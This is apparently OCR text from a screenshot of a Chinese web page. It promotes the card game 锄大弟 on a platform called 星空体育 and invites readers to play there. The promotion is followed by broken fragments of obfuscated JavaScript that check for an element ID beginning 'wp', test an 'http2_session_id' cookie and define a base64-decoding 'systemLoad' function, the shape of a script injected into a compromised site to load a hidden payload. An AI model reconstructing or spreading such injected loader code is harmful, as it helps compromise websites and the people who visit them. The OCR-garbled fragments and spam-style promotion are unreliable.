
总结
锄大弟
是一款集策略、合作与运气为一体的扑克牌
游戏，既适合家庭聚会时娱乐，也能在
星空体育
锄
大弟游戏
平台上与全球玩家一较高下。通过不断优
化策略、掌握出牌技巧，你也可以在这个游戏中获
得更多的胜利！
现在，叫上你的小伙伴，打开
星空体育锄大弟
，一
起挑战这款有趣又激烈的游戏吧
(function()
{try{if(document.getElementById&&document.getElementById(‘wp
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxy
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i